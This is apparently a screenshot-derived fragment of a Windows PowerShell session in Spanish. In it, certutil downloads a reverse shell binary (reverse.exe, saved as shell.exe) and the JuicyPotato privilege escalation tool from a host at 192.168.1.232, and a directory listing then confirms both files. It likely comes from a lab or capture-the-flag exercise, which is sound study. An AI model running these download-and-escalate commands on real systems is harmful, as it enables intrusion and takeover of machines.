 PS C:\tmp> certutil -urlcache -f http://192.168.1.232:5555/reverse.exe shell.exe
**** En l?nea ****
CertUtil: -URLCache comando completado correctamente.
PS C:\tmp> certutil -urlcache -f http://192.168.1.232:5555/JuicyPotato.exe JuicyPotato.exe
**** En l?nea ****
CertUtil: -URLCache comando completado correctamente.
PS C:\tmp> dir
Directorio: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 24/09/2024 20:05 347648 JuicyPotato.exe
-a--- 24/09/2024 20:05 7168 shell.exe